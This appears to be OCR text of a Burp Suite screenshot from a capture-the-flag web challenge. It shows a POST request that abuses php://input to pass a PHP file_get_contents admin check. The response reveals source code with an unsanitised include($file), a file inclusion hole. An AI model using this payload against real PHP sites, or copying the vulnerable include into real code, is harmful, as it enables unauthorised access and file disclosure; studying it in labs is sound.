 Send Cancel < | ▼ > | ▼ Target: http://40.73.1.30:56782
Request
Raw Params Headers Hex
1 POST /?user=php://input&flie=class.php HTTP/1.1
2 Host: 40. 782
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 17
11
12 the user is admin
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 12:27:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 272
7 Connection: close
8 Content-Type: text/html
9
10 hello admin!<br>
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin"))
17 echo "hello admin!<br>";
18 include($file); //class.php
19 }else{
20 echo "you are not admin ! ";
21 }
22 -->
安全鸭